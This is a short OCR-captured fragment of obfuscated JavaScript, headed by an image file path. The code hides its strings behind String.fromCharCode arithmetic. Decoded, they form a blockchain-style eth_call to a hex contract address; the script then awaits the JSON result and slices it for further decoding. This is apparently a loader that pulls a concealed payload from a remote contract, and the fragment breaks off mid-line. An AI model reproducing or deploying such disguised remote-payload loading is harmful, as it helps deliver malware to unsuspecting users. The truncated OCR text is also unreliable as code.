
[{to:String.fromCharCode((29+19),(91+25+4),
(69+29),(39+57+1),(33+14+1),(15+84),(96+1+1),
(30+24),(35+66),(34+68),(93+4+1),(5+93),
(30+9+9),(32+19),(28+27),(11+6+33),(41+3+5),
(28+20),(45+3),(4+8+45),(5+49),(64+33+5),
(24+24),(29+11+8),(53+2+2),(47+2+0),(28+26),
(20+35),(40+57),(16+5+80),(46+8+2),(6+6+42),
(57+42+2),(6+26+18),(94+5),(17+5+28),(44+10),
(17+31+4),(27+15+10),(18+32),(92+9),
(12+43)),data:String.fromCharCode((18+30),(89+31),
(17+84),(88+9),(37+19),(15+40),(28+3+26),
(38+6+10),(43+8),
(1+49+2))},String.fromCharCode((61+47),(66+31),
(12+104),(48+24+29),(14+53+48),
(95+5+16))],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring((24+106)),s=String.fromCharCod